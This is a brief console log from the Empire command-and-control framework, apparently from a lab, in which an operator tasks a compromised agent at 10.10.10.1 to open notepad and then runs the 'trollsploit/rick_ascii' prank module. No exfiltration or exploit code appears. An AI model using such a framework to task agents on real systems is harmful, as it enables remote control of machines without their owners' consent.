 (Empire: 7WMPXN1Y) > shell notepad
[*] Tasked 7WMPXN1Y to run TASK_SHELL
[*] Agent 7WMPXN1Y tasked with task ID 3
(Empire: 7WMPXN1Y) > [*] Agent 7WMPXN1Y returned results.
..Command execution completed.
[*] Valid results returned by 10.10.10.1
(Empire: 7WMPXN1Y) > usemodule trollsploit/rick_ascii
(Empire: powershell/trollsploit/rick_ascii) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 7WMPXN1Y to run TASK_CMD_WAIT
[*] Agent 7WMPXN1Y tasked with task ID 4
[*] Tasked agent 7WMPXN1Y to run module powershell/trollsploit/rick_ascii
(Empire: powershell/trollsploit/rick_ascii) > [*] Agent 7WMPXN1Y returned results.
Client Rick-Asciied!
[*] Valid results returned by 10.10.10.1